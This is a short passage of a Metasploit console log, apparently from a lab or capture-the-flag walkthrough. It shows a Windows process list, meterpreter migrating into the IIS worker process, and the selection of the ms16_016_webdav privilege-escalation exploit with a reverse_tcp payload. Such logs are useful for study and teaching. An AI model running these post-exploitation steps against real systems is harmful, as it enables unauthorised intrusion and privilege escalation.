 1600  396   svchost.exe
1680  396   alg.exe
1820  592   wmiprvse.exe       x86   0        NT AUTHORITY\NETWORK SERVICE  C:\WINDOWS\system32\wbem\wmiprvse.exe
1920  396   dllhost.exe
2312  592   wmiprvse.exe
2388  2768  rundll32.exe       x86   0                                      C:\WINDOWS\system32\rundll32.exe
2620  348   logon.scr
2768  1456  w3wp.exe           x86   0        NT AUTHORITY\NETWORK SERVICE  c:\windows\system32\inetsrv\w3wp.exe
2908  592   davcdata.exe       x86   0        NT AUTHORITY\NETWORK SERVICE  C:\WINDOWS\system32\inetsrv\davcdata.exe
meterpreter > migrate 2768
[*] Migrating from 2388 to 2768...
[*] Migration completed successfully.
meterpreter > getuid
Server username: NT AUTHORITY\NETWORK SERVICE
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(windows/local/ppr_flatten_rec) > use exploit/windows/local/ms16_016_webdav
[*] Using configured payload windows/meterpreter/reverse_tcp
msf5 exploit(windows/local/ms16_016_webdav) > options